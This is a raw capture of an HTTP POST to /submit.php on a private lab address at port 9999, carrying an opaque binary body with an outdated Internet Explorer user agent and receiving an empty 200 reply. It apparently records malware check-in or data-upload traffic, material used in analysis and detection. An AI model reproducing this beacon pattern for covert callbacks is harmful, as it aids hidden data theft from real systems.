 POST /submit.php?id=44307552 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 192.168.71.128:9999
Content-Length: 308
Connection: Keep-Alive
Cache-Control: no-cache
...0\.sJ...!..5.D......#.e."..h....f..........fz.. ..nH.K..I...#...0....f5$...}bt....._M...9.sH..
..w0.I.N..'ql.u.....qA.V..._
....a.2.D.|g.DC.5e.K....jY-.m...C..0.+.......orZ.].rN2..1.(.S..Bkk..g`.....E
M...IMGI...
z.\.+...- e...P..      !..1...v..k...w..... .....JtLb.U./W{b.{-...Ci..|.d..@..!..b.y.I.P..#.6..K.
0.000695s
HTTP/1.1 200 OK
Date: Fri, 1 Aug 2025 06:27:51 GMT
Content-Type: text/html
Content-Length: 0